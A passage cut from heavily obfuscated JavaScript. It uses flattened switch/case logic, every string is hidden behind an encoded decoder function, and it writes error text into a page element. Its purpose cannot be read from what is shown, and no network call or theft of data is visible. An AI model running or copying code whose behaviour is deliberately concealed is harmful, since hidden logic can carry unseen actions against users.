'\x23\x4a\x2a\x32'),_0x5e2bc1[_0x0cbe('0x1e4', '\x5d\x6c\x57\x45')][_0x0cbe('0x1e5', '\x23\x4a\x2a\x32')]());continue;case'\x38':for(var _0x2c0e58=0x0;_0x4a0d8c[_0x0cbe('0x1e6', '\x38\x35\x33\x42')](_0x2c0e58,_0x4a0d8c[_0x0cbe('0x1e7', '\x5e\x68\x4f\x75')](_0x237ee5[_0x0cbe('0x7b', '\x6b\x23\x39\x28')],_0x2edfe9[_0x0cbe('0xd5', '\x53\x6a\x4e\x5e')]));_0x2c0e58++){_0x1961a7[_0x0cbe('0x6b', '\x53\x6a\x4e\x5e')](_0x2c0e58);}continue;case'\x39':var _0x576533=[];continue;case'\x31\x30':if(_0x5bd582){try{_0x99ee85[_0x0cbe('0x6', '\x24\x47\x69\x53')]=_0xdd0db5(_0x5bd582);}catch(_0x128bfb){}}continue;case'\x31\x31':_0x6659ec[_0x0cbe('0x67', '\x43\x24\x23\x7a')]([_0x4a0d8c[_0x0cbe('0x1e8', '\x29\x58\x38\x33')](_0x4a0d8c[_0x0cbe('0x1e9', '\x45\x53\x26\x28')]('\x27',_0x141668)+'\x27',_0x0cbe('0x1ea', '\x69\x37\x53\x62')),_0x0cbe('0x1eb', '\x44\x57\x37\x64'),function(){return _0x141668[_0x0cbe('0x7f', '\x57\x68\x46\x28')]();}]);continue;case'\x31\x32':_0x4a0d8c[_0x0cbe('0x1ec', '\x31\x52\x36\x79')](_0x5203c5,_0x4a0d8c[_0x0cbe('0x1ed', '\x23\x4a\x2a\x32')](_0x554a03,_0x6659ec));continue;case'\x31\x33':if(!_0x5e2bc1[_0x0cbe('0x1ee', '\x43\x31\x4e\x78')])_0x5e2bc1[_0x0cbe('0x1ef', '\x33\x41\x6b\x66')]=_0x2096b0;continue;case'\x31\x34':var _0x3647ad=_0x0cbe('0x1f0', '\x46\x42\x28\x34');continue;case'\x31\x35':var _0x237ee5=_0x576533[_0x0cbe('0x1f1', '\x73\x50\x4d\x4e')](function(_0x13a0e1){return _0x4a0d8c[_0x0cbe('0x1f2', '\x38\x42\x43\x36')](_0x576533[_0x13a0e1],_0x2d9e94)?'':_0x3647ad[_0x13a0e1];})[_0x0cbe('0x1f3', '\x65\x6e\x64\x49')]('');continue;case'\x31\x36':var _0x2edfe9=_0x576533[_0x0cbe('0x1f4', '\x67\x62\x69\x29')](function(_0x401630){return _0x4a0d8c[_0x0cbe('0x1f5', '\x46\x42\x28\x34')](_0x576533[_0x401630],_0x2d9e94)?_0x3647ad[_0x401630]:'';})[_0x0cbe('0x1f6', '\x37\x73\x63\x40')]('');continue;case'\x31\x37':var _0x141668=_0x0cbe('0x1f7', '\x4b\x48\x5b\x61');continue;}break;}}catch(_0x200e32){_0x3d3f5b[_0x0cbe('0x1f8', '\x33\x41\x6b\x66')](_0x0cbe('0x1f9', '\x35\x5b\x33\x29'))[_0x0cbe('0x1fa', '\x5d\x6c\x57\x45')]=_0x4a0d8c[_0x0cbe('0x1fb', '\x33\x41\x6b\x66')](_0x0cbe('0x1fc', '\x67\x62\x69\x29'),_0x5e2bc1[_0x0cbe('0x1fd', '\x4a\x48\x64\x72')](_0x200e32[_0x0cbe('0x1fe', '\x29\x37\x4d\x51')]));}finally{if(_0x5bd582)_0x99ee85[_0x0cbe('0x1ff', '\x5a\x4e\x37\x5b')]=_0x5bd582;}}());